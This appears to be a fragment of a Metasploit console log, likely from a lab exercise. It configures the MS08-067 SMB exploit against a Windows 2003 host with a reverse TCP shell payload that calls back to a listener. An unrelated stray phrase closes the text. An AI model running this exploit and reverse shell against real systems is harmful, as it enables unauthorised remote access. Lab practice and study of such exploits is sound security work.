 msf5 exploit(windows/smb/ms08_067_netapi) > set target 3
target => 3
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.130 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 2003 SP0 Universal
mount-shared-
folders